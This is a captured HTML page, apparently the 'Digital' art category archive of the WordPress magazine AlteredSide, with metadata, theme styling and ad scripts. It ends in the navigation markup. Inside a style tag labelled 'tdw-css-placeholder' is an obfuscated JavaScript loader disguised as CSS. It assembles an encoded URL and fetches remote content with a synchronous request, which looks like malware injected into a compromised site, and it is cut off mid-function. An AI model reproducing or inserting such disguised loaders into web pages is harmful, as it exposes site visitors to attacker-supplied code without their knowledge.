

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alteredside.com/category/art/digital/?filter_by=popular
body_size: 48561
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://alteredside.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://alteredside.com/wp-content/uploads/2023/05/favicon_altered_side_logo.png"><title>Digital Archives | AlteredSide</title><meta name="description" content="AlteredSide Altered art, sculpture, tattoos, photography, fashion, film, yoga, craft, shamanism, magic, Wicca, awareness, consciousness, science, magazine" /><link rel="canonical" href="https://alteredside.com/category/art/digital/" /><link rel="next" href="https://alteredside.com/category/art/digital/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Digital Archives | AlteredSide" /><meta property="og:description" content="AlteredSide Altered art, sculpture, tattoos, photography, fashion, film, yoga, craft, shamanism, magic, Wicca, awareness, consciousness, science, magazine" /><meta property="og:url" content="https://alteredside.com/category/art/digital/" /><meta property="og:site_name" content="AlteredSide" /><meta property="og:image" content="https://alteredside.com/wp-content/uploads/2023/05/alteredside_logo.png" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SideAltered" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alteredside.com/category/art/digital/","url":"https://alteredside.com/category/art/digital/","name":"Digital Archives | AlteredSide","isPartOf":{"@id":"https://alteredside.com/#website"},"primaryImageOfPage":{"@id":"https://alteredside.com/category/art/digital/#primaryimage"},"image":{"@id":"https://alteredside.com/category/art/digital/#primaryimage"},"thumbnailUrl":"https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02.jpg","description":"AlteredSide Altered art, sculpture, tattoos, photography, fashion, film, yoga, craft, shamanism, magic, Wicca, awareness, consciousness, science, magazine","breadcrumb":{"@id":"https://alteredside.com/category/art/digital/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alteredside.com/category/art/digital/#primaryimage","url":"https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02.jpg","contentUrl":"https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02.jpg","width":1536,"height":2048,"caption":"Kim Jakobsson"},{"@type":"BreadcrumbList","@id":"https://alteredside.com/category/art/digital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alteredside.com/"},{"@type":"ListItem","position":2,"name":"Art","item":"https://alteredside.com/category/art/"},{"@type":"ListItem","position":3,"name":"Digital"}]},{"@type":"WebSite","@id":"https://alteredside.com/#website","url":"https://alteredside.com/","name":"AlteredSide","description":"Art Culture Tattoos Videos Music Literature Fashion Magazine","publisher":{"@id":"https://alteredside.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alteredside.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alteredside.com/#organization","name":"AlteredSide","url":"https://alteredside.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alteredside.com/#/schema/logo/image/","url":"https://alteredside.com/wp-content/uploads/2023/05/alteredside_logo.png","contentUrl":"https://alteredside.com/wp-content/uploads/2023/05/alteredside_logo.png","width":550,"height":550,"caption":"AlteredSide"},"image":{"@id":"https://alteredside.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alteredside/","https://x.com/SideAltered","https://www.instagram.com/alteredsidemag/","https://www.pinterest.com/alteredsideMag/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="AlteredSide &raquo; Feed" href="https://alteredside.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AlteredSide &raquo; Comments Feed" href="https://alteredside.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="AlteredSide &raquo; Digital Category Feed" href="https://alteredside.com/category/art/digital/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://alteredside.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://alteredside.com/wp-content/litespeed/css/eef79923ba18c54338d0daf898d291c8.css?ver=a13ff" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://alteredside.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/267757bc36bf24a0a70430769d1e77bb.js?ver=e77bb" id="jquery-migrate-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://alteredside.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alteredside.com/wp-json/wp/v2/categories/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alteredside.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>.td-menu-background,.td-search-background{background-image:url('https://alteredside.com/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://alteredside.com/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#b3b5aa;--td_slider_text:rgba(179,181,170,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b3b5aa}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b3b5aa}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b3b5aa!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b3b5aa}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://alteredside.com/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://alteredside.com/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#b3b5aa;--td_slider_text:rgba(179,181,170,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b3b5aa}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b3b5aa}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b3b5aa!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b3b5aa}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7874202298605315" crossorigin="anonymous"></script> <script data-ad-client="ca-pub-7874202298605315" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alteredside.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alteredside.com/category/art/",
                    "name": "Art"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alteredside.com/category/art/digital/",
                    "name": "Digital"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://alteredside.com/wp-content/uploads/2023/05/cropped-alteredside_logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://alteredside.com/wp-content/uploads/2023/05/cropped-alteredside_logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://alteredside.com/wp-content/uploads/2023/05/cropped-alteredside_logo-180x180.png" /><meta name="msapplication-TileImage" content="https://alteredside.com/wp-content/uploads/2023/05/cropped-alteredside_logo-270x270.png" /><style>.tdm-btn-style1{background-color:#b3b5aa}.tdm-btn-style2:before{border-color:#b3b5aa}.tdm-btn-style2{color:#b3b5aa}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b3b5aa;-moz-box-shadow:0 2px 16px #b3b5aa;box-shadow:0 2px 16px #b3b5aa}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b3b5aa;-moz-box-shadow:0 4px 26px #b3b5aa;box-shadow:0 4px 26px #b3b5aa}</style><style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head><body class="archive category category-digital category-27 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
